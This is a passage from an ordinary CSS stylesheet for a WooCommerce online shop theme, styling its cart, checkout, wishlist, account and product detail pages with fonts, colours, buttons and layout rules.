	pointer-events: none;
}
.full-box-cart{
	width: 100%;
	float: left;
	position: relative;
}

.add-to-cart-product .woocommerce-mini-cart__empty-message {
	padding: 0 40px;
}

.cart-wrap .box-wrap::-webkit-scrollbar {
	display: none;
}

.add-to-cart-product ul li .quantity_container .qty_btns{
	font-size: 24px;
	background: transparent;
}

.add-to-cart-product ul li .quantity_container .input-text.qty{
	background: transparent;
	border: none;
	max-width: 50px;
	width: 100%;
	text-align: center;
	color: #000;
	font-family: "Open Sans";
	font-size: 22px;
	font-weight: 500;
	letter-spacing: 0.88px;
	text-transform: uppercase;
}

.add-to-cart-product ul li .quantity_sub_container {
	padding: 5px 10px;
	border-radius: 40px;
	border: 1px solid #ACACAC;
	display: inline-block;
}

.add-to-cart-product ul li .quantity_container{
	max-width: 200px;
	width: 100%;
	text-align: center;
}

.add-to-cart-product ul li .quantity_container .plus.qty_btns{
	vertical-align: middle;
}

.add-to-cart-product ul li .total_price_container .total_heading{
	color: #515151;
	font-size: 20px !important;
	letter-spacing: 0.8px;
}

.add-to-cart-product ul li .total_price_container .total_price{
	color: rgba(0, 0, 0, 1);
	font-size: 20px !important;
	letter-spacing: 0.8px;
	font-weight: 500 !important;
}

.add-to-cart-product ul li .total_price_container{
	max-width: 150px;
	width: 100%;
}

/* Checkout Page */

.woocommerce-checkout .wc-block-components-order-summary-item__quantity{
	background: #000 !important;
	color: #fff !important;
	padding: 3px 6px !important;
}

.woocommerce-checkout .wc-block-components-order-summary .wc-block-components-order-summary__content .wc-block-components-order-summary-item{
	padding: 20px 0px;
}

.woocommerce-cart .wc-block-components-shipping-rates-control.wc-block-components-totals-shipping__options span,
.woocommerce-cart .wc-block-components-totals-item__description,
.woocommerce-checkout .wc-block-components-totals-item__description{
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 14px;
	font-weight: 400;
}

.woocommerce-cart .wc-block-components-shipping-rates-control.wc-block-components-totals-shipping__options,
.woocommerce-cart .wc-block-components-totals-item__description span.wc-block-components-shipping-address,
.woocommerce-checkout .wc-block-components-shipping-address{
	margin-top: 5px !important;
}

.woocommerce-checkout .wp-block-woocommerce-checkout{
	padding-top: 100px;
}

.woocommerce-checkout #checkout_all_field_container{
	padding-top: 1px;
}

.woocommerce-checkout .wc-block-components-sidebar-layout {
	flex-direction: row-reverse;
}

.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block button.wc-block-components-panel__button{
	display: none;
}

.woocommerce-checkout .wc-block-components-order-summary-item {
	align-items: center;
	padding: 20px 0px;
	border-bottom: 1px solid rgba(242, 242, 242, 1) !important;
}

.woocommerce-cart .wc-block-components-product-name,
.woocommerce-checkout span.wc-block-components-product-name{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	line-height: 140%;
}

.woocommerce-cart span.price.wc-block-components-product-price,
.woocommerce-checkout .price.wc-block-components-product-price{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 14px;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 140%;
}

.woocommerce-checkout .wc-block-components-formatted-money-amount{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 700;
	text-transform: capitalize;
}

.woocommerce-checkout .wc-block-components-totals-coupon a,
.woocommerce-checkout span.wc-block-components-totals-item__label{
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 0.8px;
	line-height: 140%;
}

.wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__container:after,
.wc-block-components-order-summary .wc-block-components-order-summary-item:after,
.wc-block-components-totals-wrapper:after{
	display: none !important;
}

.woocommerce-checkout .wc-block-components-order-summary-item > div{
	padding-bottom: 0px; 
}

.woocommerce-checkout .wc-block-components-totals-item{
	align-items: center;
}

.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper:not(.wp-block-woocommerce-checkout-order-summary-cart-items-block){
	border-bottom: 1px solid rgba(242, 242, 242, 1) !important;
}

.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block .wp-block-woocommerce-checkout-order-summary-discount-block.wc-block-components-totals-wrapper,
.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block .wp-block-woocommerce-checkout-order-summary-fee-block.wc-block-components-totals-wrapper{
	border-bottom: none !important;
}

.woocommerce-checkout .wc-block-components-sidebar-layout .wc-block-components-main{
	padding-left: 4.5283018868%;
	padding-right: 0px;
}

.woocommerce-checkout .wc-block-components-sidebar{
	padding-left: 0px;
	padding-right: 2.2641509434%;
}

.woocommerce-checkout .wc-block-components-checkout-step__container,
.woocommerce-checkout .wc-block-components-checkout-step__heading,
.woocommerce-checkout .wc-block-components-checkbox.wc-block-checkout__use-address-for-billing,
.woocommerce-checkout .wc-block-components-checkbox.wc-block-checkout__create-account,
.woocommerce-checkout .wc-block-components-address-form-wrapper,
.woocommerce-checkout .wc-block-components-text-input input{
	float: left;
	width: 100%;
}

.woocommerce-checkout h2.wc-block-components-title.wc-block-components-checkout-step__title{
	color: #000 !important;
	font-family: "Mona Sans" !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	display: block;
}

.woocommerce-checkout .wc-block-components-combobox.is-active .wc-block-components-combobox-control label.components-base-control__label,
.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input.is-active label{
	transform: translateY(-1.2em) scale(.875) !important;
}

#billing > div,
#shipping > div,
.woocommerce-checkout .wc-block-components-text-input{
	margin-top: 50px !important;
}

.wc-block-components-checkout-step__container p.wc-block-components-checkout-step__description{
	margin-bottom: 0px !important;
}

.woocommerce-checkout .wc-block-components-checkout-step__content .wc-block-components-text-input{
	margin-top: 30px !important;
	display: inline-block;
	width: 100%;
	margin-bottom: 0px;
}

.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input label{
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 18px;
	opacity: 0.5;
	font-weight: 500;
	left: 1.2em !important;
	top: -3px !important;
	text-transform: capitalize;
}

.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input.is-active label{
	color: #2E2E2E !important;
	opacity: 1;
	font-size: 20px !important;
	font-weight: 600;
	left: 5px !important;
}

.woocommerce-checkout .wc-block-components-validation-error{
	position: absolute;
	bottom: -20px;
	left: 10px;
}

.woocommerce-checkout .wc-block-components-validation-error p {
	font-size: 14px !important;
}

.woocommerce-checkout .wc-block-components-checkout-step__heading{
	float: left;
}

.woocommerce-cart a.wc-block-cart__submit-button,
.woocommerce-checkout .wc-block-components-checkout-place-order-button {
	background: rgba(255, 113, 73, 1);
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	padding: 12px 80px !important;
	align-items: center;
	min-height: unset !important;
	width: auto !important;
}

.woocommerce-cart a.wc-block-cart__submit-button:focus,
.woocommerce-checkout .wc-block-components-checkout-place-order-button:focus{
	outline: none !important;	
	box-shadow: none !important;
}

.woocommerce-checkout a.wc-block-components-checkout-return-to-cart-button{
	display: none;
}

.woocommerce-checkout .wc-block-checkout__actions_row{
	justify-content: center;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form input,
.woocommerce-checkout form#wc-block-components-totals-coupon__form input{
	border-radius: 50px !important;
	border: 1px solid rgba(179, 179, 179, 0.4) !important;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form label,
.woocommerce-checkout form#wc-block-components-totals-coupon__form label{
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 18px;
	opacity: 0.5;
	font-weight: 500;
	left: 1.2em !important;
	top: -3px !important;
	text-transform: capitalize;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form .wc-block-components-text-input.is-active label,
.woocommerce-checkout form#wc-block-components-totals-coupon__form .wc-block-components-text-input.is-active label {
	color: #2E2E2E !important;
	opacity: 1;
	font-size: 20px !important;
	font-weight: 600;
	left: 5px !important;
	transform: translateY(-1.2em) scale(.875) !important;
}

#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
.single-product .single_product_container a.added_to_cart.wc-forward,
.woocommerce-cart form#wc-block-components-totals-coupon__form button[type="submit"],
.woocommerce-checkout form#wc-block-components-totals-coupon__form button[type="submit"]{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	padding: 10px 20px !important;
	min-height: auto !important;
	height: auto;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__input,
.woocommerce-checkout form#wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__input{
	margin-top: 0px !important;
}

.single-product .single_variation_wrap .woocommerce-variation.single_variation{
	display: none !important;
}

.woocommerce-checkout #kco-extra-checkout-fields #order_comments_field textarea{
	border-radius: 0px !important;
}

/* Wishlist Page */


.wishlist_table.wishlist_view li {
	display: flex !important;
	align-items: center;
	border: 1px solid rgba(0,0,0,.1);
	padding: 5px 10px !important;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper{
	max-width: 25%;
	width: 100% !important;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .product-add-to-cart,
body.woocommerce-wishlist .wishlist_table.wishlist_view li .product-add-to-cart a, 
body.woocommerce-wishlist .wishlist_table.wishlist_view li li.item-details-table, 
body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-details table.item-details-table,
body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-details h3,
body.woocommerce-wishlist li .item-wrapper{
	margin-bottom: 0 !important;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
	max-width: 75%;
	width: 100% !important;
	margin-bottom: 0 !important;
}

body.woocommerce-wishlist .wishlist_table thead th span{
	font-size: 16px !important;
	font-weight: 700;
	color: #2D2D2D !important;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper .item-details .product-name a{
	font-size: 18px !important;
	font-weight: 600;
	color: #2D2D2D !important;
}

body.woocommerce-wishlist .wishlist_table tbody td *{
	font-size: 14px !important;
	font-weight: 400;
	color: #2D2D2D !important;
}

body.woocommerce-wishlist .wishlist_table tbody td.product-remove a *,
body.woocommerce-wishlist .wishlist_table tbody td.product-remove a{
	font-size: 24px !important;
	line-height: 113% !important;
}

body.woocommerce-wishlist .wishlist_table tbody td.product-remove a:hover *,
body.woocommerce-wishlist .wishlist_table tbody td.product-remove a:hover{
	color: #fff !important;
}

body.woocommerce-wishlist .wishlist_table tbody td {
	text-align: left !important;  
}


body.woocommerce-wishlist .wishlist_table.wishlist_view li .product-add-to-cart a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 16px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	line-height: 140% !important;
	min-height: unset !important;
	width: auto !important;
	padding: 5px 15px !important;
}

body.woocommerce-wishlist .wishlist_table td.product-add-to-cart a *,
body.woocommerce-wishlist .wishlist_table td.product-add-to-cart a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	line-height: 140% !important;
	min-height: unset !important;
	width: auto !important;
}

body.woocommerce-wishlist .wishlist-title{
	pointer-events: none;
}

body.woocommerce-wishlist .wishlist-title h2{
	color: #2D2D2D !important;
	font-size: 30px !important;
	font-weight: 800 !important;
	text-transform: capitalize !important;
}

body.woocommerce-wishlist a.btn.button.show-title-form{
	display: none;
}

body.woocommerce-wishlist div#page{
	padding-top: 50px;
}

/* Cart Page */

.woocommerce-checkout .wc-block-components-panel__content .wc-block-components-product-metadata,
.woocommerce-cart .wc-block-cart-items .wc-block-components-product-metadata{
	display: none;
}

.woocommerce-cart td.wc-block-cart-item__total .wc-block-components-product-price__value{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 600 !important;
	text-transform: capitalize;
	line-height: 140%;
}

.woocommerce-cart .wp-block-woocommerce-cart{
	padding-top: 50px;
}

.woocommerce-cart .wc-block-components-product-badge{
	display: none !important;
}

.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input{
	border-radius: 50px !important;
	border: 1px solid rgba(179, 179, 179, 0.4) !important;
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 500 !important;
}

.woocommerce-cart .wc-block-cart-items__header th span{
	color: #2E2E2E;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	line-height: 150% !important;
	letter-spacing: 0.36px;
	text-transform: capitalize;
}

.woocommerce-cart .wc-block-components-quantity-selector{
	padding: 5px 10px;
	border-radius: 40px !important;
	border: 1px solid #ACACAC;
	max-width: 100px;
	width: 100%;
}

.woocommerce-cart .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input {
	background: transparent;
	border: none;
	max-width: 50px;
	width: 100%;
	text-align: center;
	color: #000;
	font-family: "Open Sans";
	font-size: 22px;
	font-weight: 500;
	letter-spacing: 0.88px;
	text-transform: uppercase;
	padding: 0px;
}

.woocommerce-cart .wc-block-components-quantity-selector:after{
	display: none;
}

.woocommerce-cart a.wc-block-cart__submit-button{
	padding: 14px 40px !important;
}

.woocommerce-cart .wc-block-components-totals-coupon a, 
.woocommerce-cart span.wc-block-components-totals-item__label {
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 0.8px;
	line-height: 140%;
}

.woocommerce-cart td.wc-block-cart-item__product button.wc-block-cart-item__remove-link{ 
	color: red !important;
	background: transparent !important;
	padding-top: 10px;
	font-weight: 500;
	font-size: 18px;
	text-decoration: underline;
	font-family: Mona Sans !important;
}

.woocommerce-cart a#wc-block-components-totals-shipping__change-address__link:hover{
	color: #000 !important;
}

/* My Account */

.woocommerce-account .is-info .wc-block-components-notice-banner__content a{
	float: right;
}

.woocommerce-account .woocommerce{
	padding-top: 100px;
	padding-bottom: 50px;
}

.woocommerce-account form.woocommerce-form-login.login{
	float: left;
	width: 100%;
	border-radius: 12px;
}

.woocommerce-account form.woocommerce-form.woocommerce-form-register.register{
	float: right;
	width: 100%;
	border-radius: 12px;
}

.woocommerce-account #customer_login form label{
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 500;
}

.woocommerce-account #customer_login h2{
	color: #2D2D2D;
}

.woocommerce-account #customer_login .login label.woocommerce-form-login__rememberme{
	width: 100%;
	display: flex;
	gap: 10px;
}

.woocommerce-account .woocommerce button[type="submit"],
.woocommerce-account #customer_login button[type="submit"]{
	background-color: rgba(255, 113, 73, 1);
	padding: 12px 30px;
	margin-top: 20px;
	border-radius: 30px;
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px;
	font-weight: 700;
}

.woocommerce-account #customer_login .register .woocommerce-privacy-policy-text p{
	font-size: 16px !important;
}

.woocommerce-account #customer_login .register .woocommerce-privacy-policy-text p a{
	color: #000;
}

.woocommerce-account #customer_login p.lost_password a{
	margin-top: 15px !important;
	display: block;
	color: #000 !important;
}

/** MyAccount Dashboard **/
.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 20%;
}
.woocommerce-account .woocommerce-MyAccount-content {
	display: inline-block;
	float: left;
	margin-left: 5%;
	width: 75%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	padding: 0;
	border-top: 1px solid #eee;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	list-style: none;
	border-bottom: 1px solid #eee;
	padding-bottom: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	padding: 15px 5px;
	display: block;
	font-size: 18px;
	color: #000;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before {
	opacity: 1;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
	margin-right: 20px;
	opacity: .25;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
	opacity: 1;
}
.woocommerce-account .woocommerce-MyAccount-content h2 {
	font-size: 25px;
	text-align: center;
	font-weight: 600;
}
.woocommerce-account p.order-again {
	text-align: right;
}
.woocommerce-account .woocommerce-EditAccountForm input[type="submit"] {
	margin-top: 50px;
	float: right;
}
.woocommerce-MyAccount-content fieldset {
	margin: 30px 0 !important;
	display: inline-block;
	width: 100%;
}

.woocommerce-account table.table.table-bordered.shopengine-wishlist tr th, table.table.table-bordered.shopengine-wishlist tr td {
	padding: 20px;
	border: 1px solid #eee;
}

.woocommerce-account table.table.table-bordered.shopengine-wishlist tr th {
	font-size: 18px;
	color: #000;
	font-weight: 500;
}

.woocommerce-account .woocommerce ul.products li.product .price {
	width: 100%;
	float: left;
	text-align: center;
	display: flex !important;
	align-items: center !important;
	justify-content: center !important;
	padding: 0px !important;
}

.woocommerce-account .woocommerce ul.products li.product > a:last-child {
	display: inline-block !important;
	padding: 1em 1.2em;
}

.woocommerce-account .woocommerce ul.products li.p
roduct > a:first-child {
	border-radius: 8px;
	overflow: hidden;
}

.woocommerce-account .woocommerce ul.products li.product > a:first-child:before{
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	background-color: rgba(27,27,23,.3);
	left: 0;
	top: 0;
	opacity: 0;
	transition: opacity .3s ease-out,-webkit-transform .4s ease-out;
}

/* Product Detail Page */


.single-product .yith-wcwl-wishlistexistsbrowse,
.single-product .yith-wcwl-add-button{
	text-align: right;
	font-size: 24px;
}

/* .single-product .feedback i > *:not(i){
font-size: 0px;
}  */

/* .single-product .single_product_container i.yith-wcwl-icon:before{
display: none;
} */

.single-product .yith-wcwl-wishlistexistsbrowse i:before,
.single-product .yith-wcwl-add-button svg path{
	fill: #d1d1d1;
	color: #d1d1d1;
}

.single-product .yith-wcwl-wishlistaddedbrowse a{
	display: none;
}

/* .single-product .yith-wcwl-add-button a svg path, */
.single-product .yith-wcwl-wishlistexistsbrowse i:before,
.single-product .yith-wcwl-add-button a:hover svg path{
	fill: #ff5469;
	color: #ff5469;
}

/* .single-product .yith-wcwl-wishlistexistsbrowse i:hover, */
.single-product .yith-wcwl-add-button a:hover svg {
	animation: heartbeat .6s infinite;
}


@keyframes heartbeat{
	0% {
		transform: scale(.75);
	}
	50% {
		transform: scale(1);
	}
	100% {
		transform: scale(.75);
	}
}

.single-product .yith-wcwl-wishlistexistsbrowse .feedback font,
.single-product .yith-wcwl-wishlistexistsbrowse a,
.single-product .yith-wcwl-add-button a span{
	display: none;
}

.tax-product_cat p.woocommerce-result-count{
	display: none;
}

.single-product h1.product_title{
	color: #2D2D2D;
	margin-bottom: 10px;
}

.single-product main#main{
	padding-top: 10px;
}

.single-product .single_product_container nav.woocommerce-breadcrumb{
	margin-bottom: 50px;
}

.single-product span.onsale {
	min-height: auto; 
	padding: 6px 12px;
	line-height: 120%;
	border-radius: 20px;
	background: #FFCE00;
	color: #FFF;
	font-family: "Open Sans";
	font-size: 14px;
	font-weight: 700;
	text-transform: capitalize;
	top:1.5em;
}

.single-product .star-rating{
	top: 0;
}

.single-product .star-rating::before{
	display: none;
}

.single-product .star-rating span::before {
	color: #FEAB3D;
}

.single-product .woocommerce-product-rating .woocommerce-review-link{
	font-family: Open Sans !important;
	font-size: 16px !important;
	font-weight: 400 !important;
	line-height: 150% !important;
	letter-spacing: 0.36px;
	color: #2E2E2E !important;
	text-transform: capitalize;
}

/* Alla priser får den röda färgen */
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
    color: #D51873 !important
}

.single-product .woocommerce-variation-price .price del .amount bdi {
	color: #2E2E2E !important;
	font-family: "Open Sans" !important;
	font-size: 20px !important;
	font-weight: 600 !important;
	text-decoration: line-through !important;
	text-transform: Uppercase !important;
	opacity: 0.5;
}

.single-product .product.product-type-variable .summary.entry-summary .price .amount:first-child bdi,
.single-product .price del .amount bdi {
	font-family: Open Sans !important;
	font-size: 30px !important;
	font-weight: 700 !important;
	margin-bottom: 20px;
}

.single-product .product-type-simple .summary.entry-summary .price .amount bdi,
.single-product .summary.entry-summary .price .amount:nth-child(2) bdi,
.single-product .price ins .amount bdi{
	color: #D51873 !important;
	font-family: Open Sans !important;
	font-size: 30px !important;
	font-weight: 700 !important;
}

.single-product .price ins {
	/*     display: inline-block;
	background: 0 0; */
	text-decoration: none;
	/*     font-weight: inherit; */
}

.single-product .price{
	display: flex;
	gap: 10px;
	justify-content: start;
}

.single-product .sale .price{
	flex-direction: row-reverse;
}

.single-product .sale .summary.entry-summary .price del .amount bdi{
	color: #2D2D2D !important;
    text-decoration: line-through;
}

/* .single-product .yith-wcwl-add-to-wishlist, */
/* .single-product .posted_in, */
.single-product .tagged_as,
.single-product .sku_wrapper{
	display: none !important;
}


.single-product button.single_add_to_cart_button.button{
	background: rgba(255, 206, 0, 1) !important;
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	line-height: 140%;
	padding: 12px 60px !important;
	align-items: center;
	min-height: unset !important;
	width: auto !important;
}

.lmp_load_more_button a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	line-height: 140% !important;
	padding: 12px 60px !important;
	min-height: unset !important;
	width: auto !important;
	margin: 20px 0px;
}

.woocommerce-page .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover{
	/* 	background: rgba(255, 113, 73, 1) !important; */
	background-color: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
}

.single-product .single_product_container .woocommerce-product-gallery{
	max-width: 40%;
	width: 100%;
	float: left !important;
}

.woocommerce-product-gallery--with-images {
	opacity: 1 !important;
}

.single-product .single_product_container .summary.entry-summary{
	max-width: 55%;
	width: 100%;
	float: right !important;
}

.single-product .single_product_container .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:first-child{
	margin-bottom: 20px;
}

.single-product .single_product_container .product_image_container {
	overflow: auto;
	display: flex;
	flex-wrap: nowrap;
}

.single-product .single_product_container .product_image_container .woocommerce-product-gallery__image {
	min-width: 23% !important;
	max-width: 23% !important;
	width: 100% !important;
	display: inline-block !important;
	margin-right: 20px;
}

.single-product .quantity{
	display: none !important;
	/*   border-radius: 30px;
	border: 1px solid #D4D4D4;
	background: rgba(245, 245, 245, 0.6);
	padding: 9px 20px;
	position: relative; */
}

/* .woocommerce div.product form.cart div.quantity:before {
content: 'Quantity :';
position: absolute;
top: -30px;
left: 0;
color: #2E2E2E;
font-family: "Open Sans";
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
} */

/* .single-product .quantity .qty,
.single-product .quantity button{
background: transparent !important;
border: none !important;
outline: none !important;
}

.single-product .quantity *{
color: #181818 !important;
font-family: "Open Sans" !important;
font-size: 22px !important;
font-weight: 400 !important;
line-height: 150% !important;
text-transform: capitalize !important;
} */

.single-product .shopengine_add_to_list_action i {
	font-size: 20px;
	background: #fff;
	padding: 10px;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 32px
}

.single-product .shopengine_add_to_list_action{
	background: transparent;
}

.single-product .woocommerce-Tabs-panel h2,
.single-product .woocommerce-tabs.wc-tabs-wrapper li#tab-title-additional_information{
	display: none !important;
}

.single-product section.related.products{
	margin-top: 50px;
}

.woocommerce .star-rating{
	top: 0px;
}

.single-product .woocommerce-tabs .panel ul ,
.single-product .tagged_as,
.single-product .posted_in{
	color: #515151 !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 400;
	line-height: 110%;
	flex-wrap: wrap;
	gap: 10px !important;
	width: 100%;
	margin-top: 20px;
	float: left;
}

.single-product .posted_in {
	display: flex;
	align-items: center;
}

.single-product .woocommerce-tabs .panel ul{
	gap: 10px 20px !important;
}

.single-product .posted_in a:before,
.single-product .tagged_as a:before{
	content: '';
	background-image: url('../../../uploads/2024/02/Frame-9.svg');
	background-size: cover;
	display: inline-block;
	width: 25px;
	height: 26px;
	background-repeat: no-repeat;
}

/* .single-product .woocommerce-tabs .panel ul li, */
.single-product .posted_in a,
.single-product .tagged_as a{
	display: flex !important;
	align-items: center;
	width: auto;
	gap: 10px;
	color: #515151 !important;
	font-family: "Open Sans" !important;
	font-size: 18px;
	font-weight: 400 !important;
	line-height: 120% !important;
	border-radius: 20px !important;
	border: 1px solid #515151 !important;
	padding: 5px 18px !important;
}

.single-product .single_product_container a.added_to_cart.wc-forward{
	margin-left: 5px;
	line-height: 150%;
	display: none !important;
}

.single-product .single_product_container .woocommerce-notices-wrapper{
	display: none !important;
}



/* .single-product .woocommerce-tabs.wc-tabs-wrapper1,
.single-product .woocommerce-tabs.wc-tabs-wrapper {
max-width: 700px;
width: 100%;
} */

.single-product .woocommerce-tabs.wc-tabs-wrapper1 .woocommerce-Tabs-panel li,
.single-product #tab-description p{
	color: #515151;
	font-family: "Open Sans" !important;
	font-size: 16px !important;
	font-weight: 400 !important;
	line-height: 160% !important;
}

.single-product #tab-description .material-label {
	display: block;
	width: 100%;
	color: #000;
	font-family: "Mona Sans" !important;
	font-size: 24px;
	font-weight: 600;
}

.single-product .woocommerce-tabs.wc-tabs-wrapper1 li{
	color: #000 !important;
	font-family: "Mona Sans";
	font-size: 24px;
	font-weight: 500 !important;
	background-color: transparent !important;
	border: none !important;
	padding: 10px 0px !important;
}

.single-product .woocommerce-tabs.wc-tabs-wrapper1 li.active a{
	font-weight: 700 !important;
}

.single-product .woocommerce-tabs.wc-tabs-wrapper{
	display: none;
}

.single-product div.product .woocommerce-tabs ul.tabs li::before,
.single-product div.product .woocommerce-tabs ul.tabs li::after{
	display: none;
}

/** Single Product Tabs **/
.single-product .wc-tab {
	max-height:0;
	transition: 1.5s;
}
.single-product .wc-tab.active {
	transition: 1.5s;
}
.single-product .wc-tabs li,
.single-product .wc-tabs li[role="tab"] > a {
	width: 100%;
}
.single-product .tab-button {
	position: absolute;
	width: 30px;
	height: 30px;
	top: 25px;
	transform: rotate(0deg);
	border-radius: 50%;
	cursor: pointer;
	z-index: 100;
	transition: 0.4s cubic-bezier(0.2, 0.6, 0.3, 1.1);
	right: 10px;
}

.woocommerce #review_form #respond span#reply-title {
	line-height: 140%;
}

.single-product .tab-button:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	height: 2px;
	width: 50%;
	background: #000;
}

.single-product .tab-button:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	height: 50%;
	width: 2px;
	background: #000;
}

.single-product .tab-button.clicked {
	transform: rotate(360deg);
}

.single-product .tab-button.clicked:before {
	width: 0;
}

.single-product div.product .woocommerce-tabs .panel{
	margin: 0px !important;
}


.single-product .woovr-variation.woovr-variation-radio .woovr-variation-info{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-price{
	display: flex !important;
	flex-direction: column-reverse !important;
	justify-content: end !important;
	width: auto !important;
	text-align: end !important;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-description,
.single-product .woovr-variation.woovr-variation-radio .woovr-variation-availability{
	display: none;
}

.single-product .woovr-variation-info .woovr-variation-name{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-transform: capitalize;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-price ins .amount bdi{
	color: #2E2E2E;
	font-family: "Open Sans";
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-transform: capitalize;
}

.single-product .woovr-variation .woovr-variation-radio .woovr-variation-price del .amount bdi{
	color: #2E2E2E;
	font-family: "Open Sans";
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	/*   text-decoration-line: strikethrough; */
	text-transform: capitalize;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-price ins {
	text-decoration: none;
}

.single-product .woovr-variation-selector{
	padding-bottom: 0px !important;
	height: auto;
	min-height: auto;
}

.single-product input[type='radio'] {
	-webkit-appearance: none;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	outline: none;
	box-shadow: 0 0 0 2px rgba(179, 179, 179, 1);
}

.single-product input[type='radio']:checked {
	box-shadow: 0 0 0 2px rgba(255, 113, 73, 1);
}

.single-product input[type='radio']:before {
	content: '';
	display: block;
	width: 60%;
	height: 60%;
	margin: 20% auto;
	border-radius: 50%;
}

.single-product input[type='radio']:checked:before {
	background: rgba(255, 113, 73, 1);
}

.single-product .product-type-simple form.cart,
.single-product .woocommerce-variation-add-to-cart.variations_button{
	display: flex !important;
	align-items: center;
	flex-wrap: wrap;
}

.single-product .product-type-simple form.cart,
.single-product .single_product_container .yith-wcwl-add-to-wishlist{
	margin-top: 20px;
	float: left;
}

.single-product .single_product_container .yith-wcwl-icon {
	font-size: 20px;
	background: #fff;
	padding: 12px 11px 8px 11px;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 32px;
	margin: 0px 0px 0px 20px;
}

.single-product .single_variation_wrap{
	margin-top: 50px;
	float: left;
}

.single-product #commentform label{
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 500 !important;
}

.single-product #review_form_wrapper #commentform #submit{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
